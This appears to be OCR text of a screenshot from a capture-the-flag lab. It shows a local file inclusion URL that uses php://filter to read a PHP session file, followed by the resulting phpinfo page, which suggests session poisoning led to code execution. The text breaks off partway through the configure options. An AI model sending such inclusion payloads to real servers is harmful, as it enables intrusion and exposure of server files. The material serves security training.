 10.10.184.38/index.php?err=php://filter/resource=/tmp/sess_8kvcms0gffo6nkare72vibg1d5
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
McSys Control System
Note from McSys Control System: The access to this web app is limited!
Welcome username|s:19:"
This server has sensitive information. Note All actions to this server are logged in!
PHP Version 5.2.17
System Linux lfi-aoc-awesome-59aedca683fff9261263bb084880c965 5.4.0-1059-aws
#62~18.04.1-Ubuntu SMP Fri Oct 22 21:51:38 UTC 2021 x86_64
Build Date Apr 13 2018 23:49:17
Configure './configure' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--prefix=/usr' '--build=i686-
Command pc-linux-gnu' '--host=i686-pc-linux-gnu' '--mandir=/usr/share/man' '--infodir=/usr
/share/info' '--datadir=/usr/share' '--sysconfdir=/etc' '--localstatedir=/var/lib' '--
prefix=/usr/lib/php5.2' '--mandir=/usr/lib/php5.2/man' '--infodir=/usr/lib/php5.2
/info' '--libdir=/usr/lib/php5.2/lib' '--with-libdir=lib' '--with-pear' '--disable-
maintainer-zts' '--enable-bcmath' '--with-bz2' '--enable-calendar' '--with-curl' '--
with-curlwrappers' '--disable-dbase' '--enable-exif' '--without-fbsql' '--without-
fdftk' '--enable-ftp' '--with-gettext' '--without-gmp' '--disable-ipv6' '--with-
kerberos' '--enable-mbstring' '--with-mcrypt' '--with-mhash' '--without-msql' '--
without-mssql' '--with-ncurses' '--with-openssl' '--with-openssl-dir=/usr' '--
disable-pcntl' '--without-pgsql' '--with-pspell' '--without-recode' '--disable-shmop'
'--without-snmp' '--enable-soap' '--enable-sockets' '--without-sybase-ct' '--